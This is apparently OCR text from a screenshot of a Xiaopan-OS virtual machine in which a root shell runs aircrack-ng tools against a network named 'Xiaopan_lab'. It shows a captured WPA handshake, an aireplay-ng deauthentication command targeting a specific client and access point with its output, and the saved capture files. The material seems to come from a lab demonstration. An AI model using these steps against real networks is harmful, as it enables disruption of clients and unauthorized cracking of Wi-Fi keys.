 Xiaopan-OS [Running] - Oracle VM VirtualBox
Machine View Devices Help
Root Shell
CH 1 ][ Elapsed: 8 s ][ 2013-10-12 13:30 ][ WPA handshake: 00:26:5A:41:33:E4
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:26:5A:41:33:E4 -28 1 109 93 22 1 54e. WPA2 CCMP PSK Xiaopan_lab
BSSID STATION PWR Rate Lost Frames Probe
00:26:5A:41:33:E4 00:60:64:53:B3:3B -41 1 - 1 1328 1389 Xiaopan_lab
root@box:/home/tc# airmon-ng stop wlan0
Interface Chipset Driver
wlan0 Realtek RTL8187L rtl8187 - [phy0]
(monitor mode disabled)
mon0 Realtek RTL8187L rtl8187 - [phy0]
root@box:/home/tc# airmon-ng stop mon0
Interface Chipset Driver
Root Shell
root@box:/home/tc# aireplay-ng -0 10 -a 00:26:5A:41:33:E4 -c 00:60:64:53:B3:3B mon0
13:30:38 Waiting for beacon frame (BSSID: 00:26:5A:41:33:E4) on channel 1
13:30:38 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [51|66 ACKs]
13:30:39 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [ 0|61 ACKs]
13:30:39 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [ 0|60 ACKs]
13:30:40 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [21|60 ACKs]
13:30:40 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [63|58 ACKs]
13:30:41 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [93|66 ACKs]
13:30:42 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [ 0|61 ACKs]
13:30:42 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [ 0|61 ACKs]
13:30:43 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [ 0|62 ACKs]
13:30:43 Sending 64 directed DeAuth. STMAC: [00:60:64:53:B3:3B] [64|61 ACKs]
root@box:/home/tc# ls
Documents Xiaopan_Lab-01.csv Xiaopan_Lab-01.kismet.netxml Xiaopan_Lab-02.csv Xiaopan_Lab-02.kismet.netxml
Xiaopan_Lab-01.cap Xiaopan_Lab-01.kismet.csv Xiaopan_Lab-02.cap Xiaopan_Lab-02.kismet.csv
root@box:/home/tc#
xia pan
1:48 PM
Right Ctrl
Firefox
Computer
Desktop Stuff
Downloads
Penetration testing
IP_change....
NAS
Oracle VM VirtualBox
eclipse
Recycle Bin